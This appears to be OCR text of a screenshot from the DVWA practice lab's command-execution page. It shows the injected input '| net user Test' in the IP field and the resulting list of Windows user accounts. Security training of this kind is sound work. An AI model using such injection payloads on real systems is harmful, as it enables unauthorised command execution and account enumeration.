 Damn Vulnerable Web App... × +
Search
DVWA
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below
| net user Test submit
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest
Jason Juggyboy krbtgt
Martin Shiela Test
The command completed with one or more errors.
More info